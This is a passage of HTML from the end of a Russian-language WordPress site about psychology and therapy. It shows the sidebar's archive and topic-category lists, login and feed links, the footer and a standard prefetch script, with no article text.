		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Свежие комментарии</h2><nav aria-label="Свежие комментарии"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Mr WordPress</a></span> к записи <a href="http://by-myself.pro/2019/05/10/hello-world/#comment-1">Hello world!</a></li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2><nav aria-label="Архивы">
			<ul>
					<li><a href='http://by-myself.pro/2023/12/'>Декабрь 2023</a></li>
	<li><a href='http://by-myself.pro/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='http://by-myself.pro/2023/10/'>Октябрь 2023</a></li>
	<li><a href='http://by-myself.pro/2023/09/'>Сентябрь 2023</a></li>
	<li><a href='http://by-myself.pro/2023/08/'>Август 2023</a></li>
	<li><a href='http://by-myself.pro/2023/03/'>Март 2023</a></li>
	<li><a href='http://by-myself.pro/2023/02/'>Февраль 2023</a></li>
	<li><a href='http://by-myself.pro/2023/01/'>Январь 2023</a></li>
	<li><a href='http://by-myself.pro/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='http://by-myself.pro/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='http://by-myself.pro/2022/08/'>Август 2022</a></li>
	<li><a href='http://by-myself.pro/2022/07/'>Июль 2022</a></li>
	<li><a href='http://by-myself.pro/2022/06/'>Июнь 2022</a></li>
	<li><a href='http://by-myself.pro/2022/03/'>Март 2022</a></li>
	<li><a href='http://by-myself.pro/2022/02/'>Февраль 2022</a></li>
	<li><a href='http://by-myself.pro/2022/01/'>Январь 2022</a></li>
	<li><a href='http://by-myself.pro/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='http://by-myself.pro/2021/10/'>Октябрь 2021</a></li>
	<li><a href='http://by-myself.pro/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='http://by-myself.pro/2021/08/'>Август 2021</a></li>
	<li><a href='http://by-myself.pro/2021/06/'>Июнь 2021</a></li>
	<li><a href='http://by-myself.pro/2021/05/'>Май 2021</a></li>
	<li><a href='http://by-myself.pro/2021/04/'>Апрель 2021</a></li>
	<li><a href='http://by-myself.pro/2021/03/'>Март 2021</a></li>
	<li><a href='http://by-myself.pro/2021/02/'>Февраль 2021</a></li>
	<li><a href='http://by-myself.pro/2021/01/'>Январь 2021</a></li>
	<li><a href='http://by-myself.pro/2020/12/'>Декабрь 2020</a></li>
	<li><a href='http://by-myself.pro/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='http://by-myself.pro/2020/10/'>Октябрь 2020</a></li>
	<li><a href='http://by-myself.pro/2019/05/'>Май 2019</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2><nav aria-label="Рубрики">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://by-myself.pro/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://by-myself.pro/category/%d0%b3%d0%b5%d0%bd%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0/">Генограмма</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/">Деньги</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d1%82%d0%b8/">Дети</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0/">Детская травма</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://by-myself.pro/category/%d0%b4%d0%be%d0%bc-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Дом, квартира, недвижимость</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://by-myself.pro/category/%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d1%8f/">Желания</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://by-myself.pro/category/%d0%bb%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d1%8d%d1%84%d1%84%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Личная эффективность</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://by-myself.pro/category/%d0%bb%d0%b8%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b5%d1%81/">Лишний вес</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://by-myself.pro/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d1%82%d1%80%d0%b5%d1%83%d0%b3%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/">Любовный треугольник</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://by-myself.pro/category/otnosheniya/">Отношения между мужчиной и женщиной</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://by-myself.pro/category/%d0%bf%d0%b0%d0%bf%d0%b0/">Папа</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://by-myself.pro/category/%d0%bf%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/">Полевая терапия</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://by-myself.pro/category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0/">Психологическая травма</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://by-myself.pro/category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8/">Психология жизни</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://by-myself.pro/category/%d1%80%d0%b0%d1%81%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b8/">Расстановки по Хеллингеру &#8212; статьи</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://by-myself.pro/category/%d1%81%d0%b5%d0%bc%d1%8c%d1%8f/">Семья</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://by-myself.pro/category/events/">События</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://by-myself.pro/category/%d1%82%d0%b5%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/">Телесная терапия</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://by-myself.pro/category/%d1%82%d0%b5%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0/">Телесная терапия Москва</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://by-myself.pro/category/%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/">Травматерапия</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://by-myself.pro/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b/">Трансформационные игры</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://by-myself.pro/category/%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0/">Чувства</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2><nav aria-label="Мета">
		<ul>
						<li><a href="http://by-myself.pro/wp-login.php">Войти</a></li>
			<li><a href="http://by-myself.pro/feed/">Лента записей</a></li>
			<li><a href="http://by-myself.pro/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://by-myself.pro/" rel="home">by-myself.pro</a></span>
								<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>
